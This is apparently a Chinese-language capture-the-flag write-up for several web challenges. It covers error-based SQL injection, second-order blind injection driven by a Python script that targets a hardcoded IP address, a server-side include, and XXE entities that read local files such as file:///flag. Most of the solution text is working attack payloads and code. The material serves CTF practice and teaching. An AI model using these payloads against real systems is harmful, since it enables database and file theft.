Simple BBS
登录处没有过滤单引号,且没有报错信息,利用报错注入注出flag1
admin'union select (extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables),0x7e)))#
尝试一下读一下flag,发现限制了长度,利用substr进行读取1
admin'union select (extractvalue(1,substr((select flag from flag),20,40),0x7e)))#
Simple Blog
题目提示了一下是二次注入和文件包含漏洞,尝试一下正常的访问,答题以后分数是会进行计算然后正常显示的
注册一个用户名为lll’的用户进行答题,发现分数会一直都是0,所以二次注入的点应该是在这里
利用exp进行报错盲注1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50# -*- coding:utf8 -*-
import requests
register_url ="http://210.32.4.20/register.php"
login_url = "http://210.32.4.20/login.php"
answer_url = "http://210.32.4.20/answer.php"
logout_url = "http://210.32.4.20/logout.php"
header = {
"Cookie": "PHPSESSID=ort60sffvfo8sfjfc9h5htk16p"
}
res = "alert('Your grades is 0');"
flag = ""
def test():
response = requests.post(answer_url,data={
"1.a": "on"
},headers=header).content
if res in response:
return res
def register(message):
requests.post(register_url,data={
"username": message,
"password": 123
},headers=header)
def login(message):
requests.post(login_url,data={
"username": message,
"password": 123
},headers=header)
def logout():
requests.post(logout_url,headers=header)
for i in range(1,50):
print("trying: " + str(i))
for j in range(32,128):
payload = "1' and if((ascii(substr((select flag from flag),%s,1))=%s),exp(~(select * from(select user())a)),1)#"%(i,j)
register(payload)
login(payload)
if test():
flag += chr(j)
print(flag)
logout()
break
logout()
print("flag is " + flag)
SimpleServerInjection
提示是ssi漏洞,博客做题23333
https://www.secpulse.com/archives/66934.html
然后1
<!--#include virtual="flag"-->
就有flag了
SimpleExtensionExplorerInjection
这题给了源码的包,审计源码可以看到UserController.php里面有个UserPayload
可以看到函数里面有个@XBRead函数,可以解析XML同时回显,XXE打过去1
2
3
4<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///flag" >]>
<name>&xxe;</name>
然后就能有flag了
SimplePrintEventLogger
这题跟上一题差不多,感觉只是多了个框架,但是发送的请求还是可以进行xml解析,只不过这次不知道flag文件叫什么,继续XXE打过去1
2
3
4<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///" >]>
<name>&xxe;</name>
发现回显的目录里面有个flagvvvvvaaaagegsgag2333文件,继续读就有flag了1
2
3
4
<name>&xxe;</name>
SimpleWasmReverse
这题逆向肉鸡真的不会,溜溜球了